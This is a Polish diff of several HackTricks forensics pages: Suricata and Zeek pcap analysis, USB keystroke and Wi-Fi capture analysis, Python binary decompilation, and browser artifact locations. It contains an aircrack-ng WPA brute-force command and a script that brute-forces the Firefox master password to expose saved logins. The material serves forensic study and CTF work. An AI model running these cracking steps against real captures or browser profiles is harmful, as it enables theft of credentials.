### Suricata
|
||||
|
||||
**Install and setup**
|
||||
```
|
||||
apt-get install suricata
|
||||
apt-get install oinkmaster
|
||||
echo "url = http://rules.emergingthreats.net/open/suricata/emerging.rules.tar.gz" >> /etc/oinkmaster.conf
|
||||
oinkmaster -C /etc/oinkmaster.conf -o /etc/suricata/rules
|
||||
```
|
||||
**Sprawdź pcap**
|
||||
```
|
||||
suricata -r packets.pcap -c /etc/suricata/suricata.yaml -k none -v -l log
|
||||
```
|
||||
### YaraPcap
|
||||
|
||||
[**YaraPCAP**](https://github.com/kevthehermit/YaraPcap) to narzędzie, które
|
||||
|
||||
- Odczytuje plik PCAP i wyodrębnia strumienie Http.
|
||||
- gzip dekompresuje wszelkie skompresowane strumienie
|
||||
- Skanuje każdy plik za pomocą yara
|
||||
- Tworzy report.txt
|
||||
- Opcjonalnie zapisuje pasujące pliki do katalogu
|
||||
|
||||
### Analiza złośliwego oprogramowania
|
||||
|
||||
Sprawdź, czy możesz znaleźć jakiekolwiek odciski palców znanego złośliwego oprogramowania:
|
||||
|
||||
{{#ref}}
|
||||
../malware-analysis.md
|
||||
{{#endref}}
|
||||
|
||||
## Zeek
|
||||
|
||||
> [Zeek](https://docs.zeek.org/en/master/about.html) to pasywny, open-source'owy analizator ruchu sieciowego. Wielu operatorów używa Zeeka jako Monitor Bezpieczeństwa Sieci (NSM) do wspierania dochodzeń w sprawie podejrzanej lub złośliwej aktywności. Zeek wspiera również szeroki zakres zadań analizy ruchu poza domeną bezpieczeństwa, w tym pomiar wydajności i rozwiązywanie problemów.
|
||||
|
||||
Zasadniczo, logi tworzone przez `zeek` nie są **pcapami**. Dlatego będziesz musiał użyć **innych narzędzi** do analizy logów, w których znajdują się **informacje** o pcapach.
|
||||
|
||||
### Informacje o połączeniach
|
||||
```bash
|
||||
#Get info about longest connections (add "grep udp" to see only udp traffic)
|
||||
#The longest connection might be of malware (constant reverse shell?)
|
||||
cat conn.log | zeek-cut id.orig_h id.orig_p id.resp_h id.resp_p proto service duration | sort -nrk 7 | head -n 10
|
||||
|
||||
10.55.100.100 49778 65.52.108.225 443 tcp - 86222.365445
|
||||
10.55.100.107 56099 111.221.29.113 443 tcp - 86220.126151
|
||||
10.55.100.110 60168 40.77.229.82 443 tcp - 86160.119664
|
||||
|
||||
|
||||
#Improve the metrics by summing up the total duration time for connections that have the same destination IP and Port.
|
||||
cat conn.log | zeek-cut id.orig_h id.resp_h id.resp_p proto duration | awk 'BEGIN{ FS="\t" } { arr[$1 FS $2 FS $3 FS $4] += $5 } END{ for (key in arr) printf "%s%s%s\n", key, FS, arr[key] }' | sort -nrk 5 | head -n 10
|
||||
|
||||
10.55.100.100 65.52.108.225 443 tcp 86222.4
|
||||
10.55.100.107 111.221.29.113 443 tcp 86220.1
|
||||
10.55.100.110 40.77.229.82 443 tcp 86160.1
|
||||
|
||||
#Get the number of connections summed up per each line
|
||||
cat conn.log | zeek-cut id.orig_h id.resp_h duration | awk 'BEGIN{ FS="\t" } { arr[$1 FS $2] += $3; count[$1 FS $2] += 1 } END{ for (key in arr) printf "%s%s%s%s%s\n", key, FS, count[key], FS, arr[key] }' | sort -nrk 4 | head -n 10
|
||||
|
||||
10.55.100.100 65.52.108.225 1 86222.4
|
||||
10.55.100.107 111.221.29.113 1 86220.1
|
||||
10.55.100.110 40.77.229.82 134 86160.1
|
||||
|
||||
#Check if any IP is connecting to 1.1.1.1
|
||||
cat conn.log | zeek-cut id.orig_h id.resp_h id.resp_p proto service | grep '1.1.1.1' | sort | uniq -c
|
||||
|
||||
#Get number of connections per source IP, dest IP and dest Port
|
||||
cat conn.log | zeek-cut id.orig_h id.resp_h id.resp_p proto | awk 'BEGIN{ FS="\t" } { arr[$1 FS $2 FS $3 FS $4] += 1 } END{ for (key in arr) printf "%s%s%s\n", key, FS, arr[key] }' | sort -nrk 5 | head -n 10
|
||||
|
||||
|
||||
# RITA
|
||||
#Something similar can be done with the tool rita
|
||||
rita show-long-connections -H --limit 10 zeek_logs
|
||||
|
||||
+---------------+----------------+--------------------------+----------------+
|
||||
| SOURCE IP | DESTINATION IP | DSTPORT:PROTOCOL:SERVICE | DURATION |
|
||||
+---------------+----------------+--------------------------+----------------+
|
||||
| 10.55.100.100 | 65.52.108.225 | 443:tcp:- | 23h57m2.3655s |
|
||||
| 10.55.100.107 | 111.221.29.113 | 443:tcp:- | 23h57m0.1262s |
|
||||
| 10.55.100.110 | 40.77.229.82 | 443:tcp:- | 23h56m0.1197s |
|
||||
|
||||
#Get connections info from rita
|
||||
rita show-beacons zeek_logs | head -n 10
|
||||
Score,Source IP,Destination IP,Connections,Avg Bytes,Intvl Range,Size Range,Top Intvl,Top Size,Top Intvl Count,Top Size Count,Intvl Skew,Size Skew,Intvl Dispersion,Size Dispersion
|
||||
1,192.168.88.2,165.227.88.15,108858,197,860,182,1,89,53341,108319,0,0,0,0
|
||||
1,10.55.100.111,165.227.216.194,20054,92,29,52,1,52,7774,20053,0,0,0,0
|
||||
0.838,10.55.200.10,205.251.194.64,210,69,29398,4,300,70,109,205,0,0,0,0
|
||||
```
|
||||
### Informacje o DNS
|
||||
```bash
|
||||
#Get info about each DNS request performed
|
||||
cat dns.log | zeek-cut -c id.orig_h query qtype_name answers
|
||||
|
||||
#Get the number of times each domain was requested and get the top 10
|
||||
cat dns.log | zeek-cut query | sort | uniq | rev | cut -d '.' -f 1-2 | rev | sort | uniq -c | sort -nr | head -n 10
|
||||
|
||||
#Get all the IPs
|
||||
cat dns.log | zeek-cut id.orig_h query | grep 'example\.com' | cut -f 1 | sort | uniq -c
|
||||
|
||||
#Sort the most common DNS record request (should be A)
|
||||
cat dns.log | zeek-cut qtype_name | sort | uniq -c | sort -nr
|
||||
|
||||
#See top DNS domain requested with rita
|
||||
rita show-exploded-dns -H --limit 10 zeek_logs
|
||||
```
|
||||
## Inne triki analizy pcap
|
||||
|
||||
{{#ref}}
|
||||
dnscat-exfiltration.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
wifi-pcap-analysis.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
usb-keystrokes.md
|
||||
{{#endref}}
|
||||
|
||||
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,14 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Jeśli masz pcap z połączeniem USB z wieloma przerwami, prawdopodobnie jest to połączenie klawiatury USB.
|
||||
|
||||
Filtr wireshark taki jak ten może być przydatny: `usb.transfer_type == 0x01 and frame.len == 35 and !(usb.capdata == 00:00:00:00:00:00:00:00)`
|
||||
|
||||
Może być ważne, aby wiedzieć, że dane, które zaczynają się od "02", są wciśnięte przy użyciu klawisza shift.
|
||||
|
||||
Możesz przeczytać więcej informacji i znaleźć kilka skryptów dotyczących analizy tego w:
|
||||
|
||||
- [https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4](https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4)
|
||||
- [https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup](https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,17 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Jeśli masz pcap zawierający komunikację przez USB klawiatury, jak ta poniżej:
|
||||
|
||||
.png>)
|
||||
|
||||
Możesz użyć narzędzia [**ctf-usb-keyboard-parser**](https://github.com/carlospolop-forks/ctf-usb-keyboard-parser), aby uzyskać to, co zostało napisane w komunikacji:
|
||||
```bash
|
||||
tshark -r ./usb.pcap -Y 'usb.capdata && usb.data_len == 8' -T fields -e usb.capdata | sed 's/../:&/g2' > keystrokes.txt
|
||||
python3 usbkeyboard.py ./keystrokes.txt
|
||||
```
|
||||
Możesz przeczytać więcej informacji i znaleźć kilka skryptów dotyczących analizy tego w:
|
||||
|
||||
- [https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4](https://medium.com/@ali.bawazeeer/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4)
|
||||
- [https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup](https://github.com/tanc7/HacktheBox_Deadly_Arthropod_Writeup)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,39 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
# Sprawdź BSSID
|
||||
|
||||
Kiedy otrzymasz zrzut, którego głównym ruchem jest Wifi, używając WireShark, możesz zacząć badać wszystkie SSID zrzutu za pomocą _Wireless --> WLAN Traffic_:
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
## Brute Force
|
||||
|
||||
Jedna z kolumn na tym ekranie wskazuje, czy **znaleziono jakąkolwiek autoryzację w pcap**. Jeśli tak, możesz spróbować przeprowadzić atak Brute force używając `aircrack-ng`:
|
||||
```bash
|
||||
aircrack-ng -w pwds-file.txt -b <BSSID> file.pcap
|
||||
```
|
||||
Na przykład, odzyska hasło WPA chroniące PSK (klucz współdzielony), które będzie wymagane do odszyfrowania ruchu później.
|
||||
|
||||
# Dane w Beaconach / Kanał boczny
|
||||
|
||||
Jeśli podejrzewasz, że **dane są wyciekane w beaconach sieci Wifi**, możesz sprawdzić beacony sieci, używając filtru takiego jak poniższy: `wlan contains <NAMEofNETWORK>`, lub `wlan.ssid == "NAMEofNETWORK"` przeszukując przefiltrowane pakiety w poszukiwaniu podejrzanych ciągów.
|
||||
|
||||
# Znajdowanie nieznanych adresów MAC w sieci Wifi
|
||||
|
||||
Poniższy link będzie przydatny do znalezienia **maszyn wysyłających dane w sieci Wifi**:
|
||||
|
||||
- `((wlan.ta == e8:de:27:16:70:c9) && !(wlan.fc == 0x8000)) && !(wlan.fc.type_subtype == 0x0005) && !(wlan.fc.type_subtype ==0x0004) && !(wlan.addr==ff:ff:ff:ff:ff:ff) && wlan.fc.type==2`
|
||||
|
||||
Jeśli już znasz **adresy MAC, możesz je usunąć z wyników**, dodając kontrole takie jak ta: `&& !(wlan.addr==5c:51:88:31:a0:3b)`
|
||||
|
||||
Gdy już wykryjesz **nieznane adresy MAC** komunikujące się w sieci, możesz użyć **filtrów** takich jak poniższy: `wlan.addr==<MAC address> && (ftp || http || ssh || telnet)` aby filtrować jego ruch. Zauważ, że filtry ftp/http/ssh/telnet są przydatne, jeśli odszyfrowałeś ruch.
|
||||
|
||||
# Odszyfrowanie ruchu
|
||||
|
||||
Edytuj --> Preferencje --> Protokoły --> IEEE 802.11--> Edytuj
|
||||
|
||||
.png>)
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,202 +0,0 @@
|
||||
# Decompile skompilowane binaria Pythona (exe, elf) - Pobierz z .pyc
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
|
||||
## Z skompilowanego binarnego do .pyc
|
||||
|
||||
Z **ELF** skompilowanego binarnego możesz **uzyskać .pyc** za pomocą:
|
||||
```bash
|
||||
pyi-archive_viewer <binary>
|
||||
# The list of python modules will be given here:
|
||||
[(0, 230, 311, 1, 'm', 'struct'),
|
||||
(230, 1061, 1792, 1, 'm', 'pyimod01_os_path'),
|
||||
(1291, 4071, 8907, 1, 'm', 'pyimod02_archive'),
|
||||
(5362, 5609, 13152, 1, 'm', 'pyimod03_importers'),
|
||||
(10971, 1473, 3468, 1, 'm', 'pyimod04_ctypes'),
|
||||
(12444, 816, 1372, 1, 's', 'pyiboot01_bootstrap'),
|
||||
(13260, 696, 1053, 1, 's', 'pyi_rth_pkgutil'),
|
||||
(13956, 1134, 2075, 1, 's', 'pyi_rth_multiprocessing'),
|
||||
(15090, 445, 672, 1, 's', 'pyi_rth_inspect'),
|
||||
(15535, 2514, 4421, 1, 's', 'binary_name'),
|
||||
...
|
||||
|
||||
? X binary_name
|
||||
to filename? /tmp/binary.pyc
|
||||
```
|
||||
W skompilowanym **python exe binary** możesz **uzyskać .pyc** uruchamiając:
|
||||
```bash
|
||||
python pyinstxtractor.py executable.exe
|
||||
```
|
||||
## Z .pyc do kodu python
|
||||
|
||||
Dla danych **.pyc** ("skompilowany" python) powinieneś zacząć próbować **wyodrębnić** **oryginalny** **kod** **python**:
|
||||
```bash
|
||||
uncompyle6 binary.pyc > decompiled.py
|
||||
```
|
||||
**Upewnij się**, że plik binarny ma **rozszerzenie** "**.pyc**" (w przeciwnym razie, uncompyle6 nie zadziała)
|
||||
|
||||
Podczas wykonywania **uncompyle6** możesz napotkać **następujące błędy**:
|
||||
|
||||
### Błąd: Nieznana liczba magiczna 227
|
||||
```bash
|
||||
/kali/.local/bin/uncompyle6 /tmp/binary.pyc
|
||||
Unknown magic number 227 in /tmp/binary.pyc
|
||||
```
|
||||
Aby to naprawić, musisz **dodać poprawny numer magiczny** na początku wygenerowanego pliku.
|
||||
|
||||
**Numery magiczne różnią się w zależności od wersji pythona**, aby uzyskać numer magiczny dla **python 3.8**, musisz **otworzyć terminal python 3.8** i wykonać:
|
||||
```
|
||||
>> import imp
|
||||
>> imp.get_magic().hex()
|
||||
'550d0d0a'
|
||||
```
|
||||
Liczba **magiczna** w tym przypadku dla python3.8 to **`0x550d0d0a`**, następnie, aby naprawić ten błąd, musisz **dodać** na **początku** pliku **.pyc** następujące bajty: `0x0d550a0d000000000000000000000000`
|
||||
|
||||
**Gdy** dodasz ten nagłówek magiczny, **błąd powinien być naprawiony.**
|
||||
|
||||
Tak będzie wyglądał poprawnie dodany **nagłówek magiczny .pyc python3.8**:
|
||||
```bash
|
||||
hexdump 'binary.pyc' | head
|
||||
0000000 0d55 0a0d 0000 0000 0000 0000 0000 0000
|
||||
0000010 00e3 0000 0000 0000 0000 0000 0000 0000
|
||||
0000020 0700 0000 4000 0000 7300 0132 0000 0064
|
||||
0000030 0164 006c 005a 0064 0164 016c 015a 0064
|
||||
```
|
||||
### Błąd: Dekompilacja błędów ogólnych
|
||||
|
||||
**Inne błędy** takie jak: `class 'AssertionError'>; co_code powinien być jednym z typów (<class 'str'>, <class 'bytes'>, <class 'list'>, <class 'tuple'>); jest typu <class 'NoneType'>` mogą się pojawić.
|
||||
|
||||
To prawdopodobnie oznacza, że **nie dodałeś poprawnie** magicznego numeru lub że **nie użyłeś** **poprawnego magicznego numeru**, więc upewnij się, że używasz właściwego (lub spróbuj nowego).
|
||||
|
||||
Sprawdź dokumentację wcześniejszych błędów.
|
||||
|
||||
## Narzędzie automatyczne
|
||||
|
||||
Narzędzie [**python-exe-unpacker**](https://github.com/countercept/python-exe-unpacker) służy jako połączenie kilku dostępnych w społeczności narzędzi zaprojektowanych w celu pomocy badaczom w rozpakowywaniu i dekompilacji plików wykonywalnych napisanych w Pythonie, szczególnie tych stworzonych za pomocą py2exe i pyinstaller. Zawiera zasady YARA do identyfikacji, czy plik wykonywalny jest oparty na Pythonie i potwierdza narzędzie do jego stworzenia.
|
||||
|
||||
### ImportError: Nazwa pliku: 'unpacked/malware_3.exe/**pycache**/archive.cpython-35.pyc' nie istnieje
|
||||
|
||||
Powszechnym problemem jest niekompletny plik bajtowy Pythona wynikający z **procesu rozpakowywania za pomocą unpy2exe lub pyinstxtractor**, który następnie **nie jest rozpoznawany przez uncompyle6 z powodu brakującego numeru wersji bajtowego Pythona**. Aby to naprawić, dodano opcję prepend, która dołącza niezbędny numer wersji bajtowego Pythona, ułatwiając proces dekompilacji.
|
||||
|
||||
Przykład problemu:
|
||||
```python
|
||||
# Error when attempting to decompile without the prepend option
|
||||
test@test: uncompyle6 unpacked/malware_3.exe/archive.py
|
||||
Traceback (most recent call last):
|
||||
...
|
||||
ImportError: File name: 'unpacked/malware_3.exe/__pycache__/archive.cpython-35.pyc' doesn't exist
|
||||
```
|
||||
|
||||
```python
|
||||
# Successful decompilation after using the prepend option
|
||||
test@test:python python_exe_unpack.py -p unpacked/malware_3.exe/archive
|
||||
[*] On Python 2.7
|
||||
[+] Magic bytes are already appended.
|
||||
|
||||
# Successfully decompiled file
|
||||
[+] Successfully decompiled.
|
||||
```
|
||||
## Analiza assemblera Pythona
|
||||
|
||||
Jeśli nie udało ci się wyodrębnić "oryginalnego" kodu Pythona zgodnie z poprzednimi krokami, możesz spróbować **wyodrębnić** **assembler** (ale **nie jest to zbyt opisowe**, więc **spróbuj** ponownie wyodrębnić **oryginalny** kod). W [tutaj](https://bits.theorem.co/protecting-a-python-codebase/) znalazłem bardzo prosty kod do **deasemblacji** binarnego pliku _.pyc_ (powodzenia w zrozumieniu przepływu kodu). Jeśli _.pyc_ jest z python2, użyj python2:
|
||||
```bash
|
||||
>>> import dis
|
||||
>>> import marshal
|
||||
>>> import struct
|
||||
>>> import imp
|
||||
>>>
|
||||
>>> with open('hello.pyc', 'r') as f: # Read the binary file
|
||||
... magic = f.read(4)
|
||||
... timestamp = f.read(4)
|
||||
... code = f.read()
|
||||
...
|
||||
>>>
|
||||
>>> # Unpack the structured content and un-marshal the code
|
||||
>>> magic = struct.unpack('<H', magic[:2])
|
||||
>>> timestamp = struct.unpack('<I', timestamp)
|
||||
>>> code = marshal.loads(code)
|
||||
>>> magic, timestamp, code
|
||||
((62211,), (1425911959,), <code object <module> at 0x7fd54f90d5b0, file "hello.py", line 1>)
|
||||
>>>
|
||||
>>> # Verify if the magic number corresponds with the current python version
|
||||
>>> struct.unpack('<H', imp.get_magic()[:2]) == magic
|
||||
True
|
||||
>>>
|
||||
>>> # Disassemble the code object
|
||||
>>> dis.disassemble(code)
|
||||
1 0 LOAD_CONST 0 (<code object hello_world at 0x7f31b7240eb0, file "hello.py", line 1>)
|
||||
3 MAKE_FUNCTION 0
|
||||
6 STORE_NAME 0 (hello_world)
|
||||
9 LOAD_CONST 1 (None)
|
||||
12 RETURN_VALUE
|
||||
>>>
|
||||
>>> # Also disassemble that const being loaded (our function)
|
||||
>>> dis.disassemble(code.co_consts[0])
|
||||
2 0 LOAD_CONST 1 ('Hello {0}')
|
||||
3 LOAD_ATTR 0 (format)
|
||||
6 LOAD_FAST 0 (name)
|
||||
9 CALL_FUNCTION 1
|
||||
12 PRINT_ITEM
|
||||
13 PRINT_NEWLINE
|
||||
14 LOAD_CONST 0 (None)
|
||||
17 RETURN_VALUE
|
||||
```
|
||||
## Python na Wykonywalny
|
||||
|
||||
Na początek pokażemy, jak ładunki mogą być kompilowane w py2exe i PyInstaller.
|
||||
|
||||
### Aby stworzyć ładunek za pomocą py2exe:
|
||||
|
||||
1. Zainstaluj pakiet py2exe z [http://www.py2exe.org/](http://www.py2exe.org)
|
||||
2. Dla ładunku (w tym przypadku nazwiemy go hello.py), użyj skryptu jak w Rysunku 1. Opcja “bundle_files” z wartością 1 połączy wszystko, w tym interpreter Pythona, w jeden plik exe.
|
||||
3. Gdy skrypt będzie gotowy, wydamy polecenie “python setup.py py2exe”. To stworzy plik wykonywalny, tak jak na Rysunku 2.
|
||||
```python
|
||||
from distutils.core import setup
|
||||
import py2exe, sys, os
|
||||
|
||||
sys.argv.append('py2exe')
|
||||
|
||||
setup(
|
||||
options = {'py2exe': {'bundle_files': 1}},
|
||||
#windows = [{'script': "hello.py"}],
|
||||
console = [{'script': "hello.py"}],
|
||||
zipfile = None,
|
||||
)
|
||||
```
|
||||
|
||||
```bash
|
||||
C:\Users\test\Desktop\test>python setup.py py2exe
|
||||
running py2exe
|
||||
*** searching for required modules ***
|
||||
*** parsing results ***
|
||||
*** finding dlls needed ***
|
||||
*** create binaries ***
|
||||
*** byte compile python files ***
|
||||
*** copy extensions ***
|
||||
*** copy dlls ***
|
||||
copying C:\Python27\lib\site-packages\py2exe\run.exe -> C:\Users\test\Desktop\test\dist\hello.exe
|
||||
Adding python27.dll as resource to C:\Users\test\Desktop\test\dist\hello.exe
|
||||
```
|
||||
### Aby stworzyć ładunek za pomocą PyInstaller:
|
||||
|
||||
1. Zainstaluj PyInstaller za pomocą pip (pip install pyinstaller).
|
||||
2. Następnie wydamy polecenie “pyinstaller –onefile hello.py” (przypomnienie, że ‘hello.py’ to nasz ładunek). To połączy wszystko w jeden plik wykonywalny.
|
||||
```
|
||||
C:\Users\test\Desktop\test>pyinstaller --onefile hello.py
|
||||
108 INFO: PyInstaller: 3.3.1
|
||||
108 INFO: Python: 2.7.14
|
||||
108 INFO: Platform: Windows-10-10.0.16299
|
||||
………………………………
|
||||
5967 INFO: checking EXE
|
||||
5967 INFO: Building EXE because out00-EXE.toc is non existent
|
||||
5982 INFO: Building EXE from out00-EXE.toc
|
||||
5982 INFO: Appending archive to EXE C:\Users\test\Desktop\test\dist\hello.exe
|
||||
6325 INFO: Building EXE from out00-EXE.toc completed successfully.
|
||||
```
|
||||
## Odniesienia
|
||||
|
||||
- [https://blog.f-secure.com/how-to-decompile-any-python-binary/](https://blog.f-secure.com/how-to-decompile-any-python-binary/)
|
||||
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,41 +0,0 @@
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
Tutaj znajdziesz interesujące triki dla konkretnych typów plików i/lub oprogramowania:
|
||||
|
||||
{{#ref}}
|
||||
.pyc.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
browser-artifacts.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
desofuscation-vbs-cscript.exe.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
local-cloud-storage.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
office-file-analysis.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
pdf-file-analysis.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
png-tricks.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
video-and-audio-file-analysis.md
|
||||
{{#endref}}
|
||||
|
||||
{{#ref}}
|
||||
zips-tricks.md
|
||||
{{#endref}}
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
@ -1,162 +0,0 @@
|
||||
# Browser Artifacts
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Browsers Artifacts <a href="#id-3def" id="id-3def"></a>
|
||||
|
||||
Artefakty przeglądarek obejmują różne typy danych przechowywanych przez przeglądarki internetowe, takie jak historia nawigacji, zakładki i dane pamięci podręcznej. Artefakty te są przechowywane w określonych folderach w systemie operacyjnym, różniących się lokalizacją i nazwą w zależności od przeglądarki, ale ogólnie przechowują podobne typy danych.
|
||||
|
||||
Oto podsumowanie najczęstszych artefaktów przeglądarek:
|
||||
|
||||
- **Historia nawigacji**: Śledzi wizyty użytkownika na stronach internetowych, przydatna do identyfikacji wizyt na złośliwych stronach.
|
||||
- **Dane autouzupełniania**: Sugestie oparte na częstych wyszukiwaniach, oferujące wgląd w połączeniu z historią nawigacji.
|
||||
- **Zakładki**: Strony zapisane przez użytkownika dla szybkiego dostępu.
|
||||
- **Rozszerzenia i dodatki**: Rozszerzenia przeglądarki lub dodatki zainstalowane przez użytkownika.
|
||||
- **Pamięć podręczna**: Przechowuje treści internetowe (np. obrazy, pliki JavaScript) w celu poprawy czasu ładowania stron, cenne dla analizy kryminalistycznej.
|
||||
- **Loginy**: Przechowywane dane logowania.
|
||||
- **Favikony**: Ikony związane ze stronami internetowymi, pojawiające się w kartach i zakładkach, przydatne do uzyskania dodatkowych informacji o wizytach użytkownika.
|
||||
- **Sesje przeglądarki**: Dane związane z otwartymi sesjami przeglądarki.
|
||||
- **Pobrania**: Rejestry plików pobranych przez przeglądarkę.
|
||||
- **Dane formularzy**: Informacje wprowadzone w formularzach internetowych, zapisane do przyszłych sugestii autouzupełniania.
|
||||
- **Miniatury**: Obrazy podglądowe stron internetowych.
|
||||
- **Custom Dictionary.txt**: Słowa dodane przez użytkownika do słownika przeglądarki.
|
||||
|
||||
## Firefox
|
||||
|
||||
Firefox organizuje dane użytkownika w profilach, przechowywanych w określonych lokalizacjach w zależności od systemu operacyjnego:
|
||||
|
||||
- **Linux**: `~/.mozilla/firefox/`
|
||||
- **MacOS**: `/Users/$USER/Library/Application Support/Firefox/Profiles/`
|
||||
- **Windows**: `%userprofile%\AppData\Roaming\Mozilla\Firefox\Profiles\`
|
||||
|
||||
Plik `profiles.ini` w tych katalogach zawiera listę profili użytkowników. Dane każdego profilu są przechowywane w folderze nazwanym w zmiennej `Path` w `profiles.ini`, znajdującym się w tym samym katalogu co `profiles.ini`. Jeśli folder profilu jest brakujący, mógł zostać usunięty.
|
||||
|
||||
W każdym folderze profilu można znaleźć kilka ważnych plików:
|
||||
|
||||
- **places.sqlite**: Przechowuje historię, zakładki i pobrania. Narzędzia takie jak [BrowsingHistoryView](https://www.nirsoft.net/utils/browsing_history_view.html) na Windows mogą uzyskać dostęp do danych historii.
|
||||
- Użyj konkretnych zapytań SQL, aby wyodrębnić informacje o historii i pobraniach.
|
||||
- **bookmarkbackups**: Zawiera kopie zapasowe zakładek.
|
||||
- **formhistory.sqlite**: Przechowuje dane formularzy internetowych.
|
||||
- **handlers.json**: Zarządza obsługą protokołów.
|
||||
- **persdict.dat**: Słowa ze słownika użytkownika.
|
||||
- **addons.json** i **extensions.sqlite**: Informacje o zainstalowanych dodatkach i rozszerzeniach.
|
||||
- **cookies.sqlite**: Przechowywanie ciasteczek, z [MZCookiesView](https://www.nirsoft.net/utils/mzcv.html) dostępnym do inspekcji na Windows.
|
||||
- **cache2/entries** lub **startupCache**: Dane pamięci podręcznej, dostępne za pomocą narzędzi takich jak [MozillaCacheView](https://www.nirsoft.net/utils/mozilla_cache_viewer.html).
|
||||
- **favicons.sqlite**: Przechowuje favikony.
|
||||
- **prefs.js**: Ustawienia i preferencje użytkownika.
|
||||
- **downloads.sqlite**: Starsza baza danych pobrań, teraz zintegrowana z places.sqlite.
|
||||
- **thumbnails**: Miniatury stron internetowych.
|
||||
- **logins.json**: Szyfrowane informacje logowania.
|
||||
- **key4.db** lub **key3.db**: Przechowuje klucze szyfrujące do zabezpieczania wrażliwych informacji.
|
||||
|
||||
Dodatkowo, sprawdzenie ustawień przeglądarki dotyczących ochrony przed phishingiem można przeprowadzić, wyszukując wpisy `browser.safebrowsing` w `prefs.js`, co wskazuje, czy funkcje bezpiecznego przeglądania są włączone czy wyłączone.
|
||||
|
||||
Aby spróbować odszyfrować hasło główne, możesz użyć [https://github.com/unode/firefox_decrypt](https://github.com/unode/firefox_decrypt)\
|
||||
Za pomocą poniższego skryptu i wywołania możesz określić plik haseł do ataku siłowego:
|
||||
```bash:brute.sh
|
||||
#!/bin/bash
|
||||
|
||||
#./brute.sh top-passwords.txt 2>/dev/null | grep -A2 -B2 "chrome:"
|
||||
passfile=$1
|
||||
while read pass; do
|
||||
echo "Trying $pass"
|
||||
echo "$pass" | python firefox_decrypt.py
|
||||
done < $passfile
|
||||
```
|
||||
.png>)
|
||||
|
||||
## Google Chrome
|
||||
|
||||
Google Chrome przechowuje profile użytkowników w określonych lokalizacjach w zależności od systemu operacyjnego:
|
||||
|
||||
- **Linux**: `~/.config/google-chrome/`
|
||||
- **Windows**: `C:\Users\XXX\AppData\Local\Google\Chrome\User Data\`
|
||||
- **MacOS**: `/Users/$USER/Library/Application Support/Google/Chrome/`
|
||||
|
||||
W tych katalogach większość danych użytkownika można znaleźć w folderach **Default/** lub **ChromeDefaultData/**. Następujące pliki zawierają istotne dane:
|
||||
|
||||
- **Historia**: Zawiera adresy URL, pobrania i słowa kluczowe wyszukiwania. W systemie Windows można użyć [ChromeHistoryView](https://www.nirsoft.net/utils/chrome_history_view.html) do odczytania historii. Kolumna "Typ przejścia" ma różne znaczenia, w tym kliknięcia użytkownika w linki, wpisane adresy URL, przesyłanie formularzy i przeładowania stron.
|
||||
- **Ciasteczka**: Przechowuje ciasteczka. Do inspekcji dostępny jest [ChromeCookiesView](https://www.nirsoft.net/utils/chrome_cookies_view.html).
|
||||
- **Cache**: Przechowuje dane w pamięci podręcznej. Aby sprawdzić, użytkownicy Windows mogą skorzystać z [ChromeCacheView](https://www.nirsoft.net/utils/chrome_cache_view.html).
|
||||
- **Zakładki**: Zakładki użytkownika.
|
||||
- **Dane sieciowe**: Zawiera historię formularzy.
|
||||
- **Favikony**: Przechowuje favikony stron internetowych.
|
||||
- **Dane logowania**: Zawiera dane logowania, takie jak nazwy użytkowników i hasła.
|
||||
- **Bieżąca sesja**/**Bieżące karty**: Dane o bieżącej sesji przeglądania i otwartych kartach.
|
||||
- **Ostatnia sesja**/**Ostatnie karty**: Informacje o stronach aktywnych podczas ostatniej sesji przed zamknięciem Chrome.
|
||||
- **Rozszerzenia**: Katalogi dla rozszerzeń przeglądarki i dodatków.
|
||||
- **Miniatury**: Przechowuje miniatury stron internetowych.
|
||||
- **Preferencje**: Plik bogaty w informacje, w tym ustawienia dla wtyczek, rozszerzeń, wyskakujących okienek, powiadomień i innych.
|
||||
- **Wbudowana ochrona przed phishingiem przeglądarki**: Aby sprawdzić, czy ochrona przed phishingiem i złośliwym oprogramowaniem jest włączona, uruchom `grep 'safebrowsing' ~/Library/Application Support/Google/Chrome/Default/Preferences`. Szukaj `{"enabled: true,"}` w wynikach.
|
||||
|
||||
## **Odzyskiwanie danych z bazy SQLite**
|
||||
|
||||
